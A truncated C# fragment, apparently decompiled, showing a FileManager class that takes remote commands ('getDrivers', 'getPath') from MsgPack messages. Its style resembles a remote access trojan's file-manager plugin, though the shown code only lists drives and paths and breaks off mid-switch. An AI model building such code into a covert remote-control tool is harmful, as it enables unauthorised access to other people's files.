 3 个引用
public class FileManager
{
2 个引用
public FileManager(MsgPack unpack_msgpack)
{
try
{
switch (unpack_msgpack.ForcePathObject("Command").AsString)
{
case "getDrivers":
{
GetDrivers();
break;
}
case "getPath":
{
GetPath(unpack_msgpack.ForcePathObject("Path").AsString);
break;
}